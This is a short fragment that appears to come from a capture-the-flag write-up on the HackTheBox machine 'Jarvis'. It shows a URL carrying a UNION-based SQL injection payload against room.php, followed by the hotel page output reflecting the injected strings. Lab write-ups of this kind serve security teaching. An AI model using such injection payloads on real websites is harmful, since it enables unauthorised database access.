 jarvis.htb/room.php?cod=7 UNION ALL SELECT 1,'string2','string3',4,'string5',6,7-- -
Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
supersecurehotel.htb Call:
STARK
HOTEL
string5
string2
$string3 / per night